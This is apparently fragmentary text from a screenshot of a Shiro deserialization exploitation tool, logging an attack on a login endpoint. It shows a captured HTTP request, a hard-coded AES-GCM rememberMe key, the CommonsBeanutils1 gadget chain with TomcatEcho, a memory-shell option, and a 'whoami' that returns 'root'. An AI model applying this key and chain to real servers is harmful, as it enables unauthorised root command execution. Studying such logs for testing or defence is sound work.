 地址 http://39.99.150.11:8080 Cookie Flag rememberMe 复杂请求 保留Cook
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
Connection: close
Referer: http://192.168.11.100:8080/login;jsessionid=2591C485EF42C08BF1C41F7A2D020E8C
指定key QZYysgMYhG6/CzIJlVpR2g== AES-GCM模式 检测当前密钥 爆破密钥
利用链 CommonsBeanutils1 回显 TomcatEcho 检测当前利用链 爆破利用链
基本信息 命令执行 内存马
命令 whoami 执行
【+】 执行结果：
执行失败
【+】 执行结果：
执行失败
【+】 执行结果：
root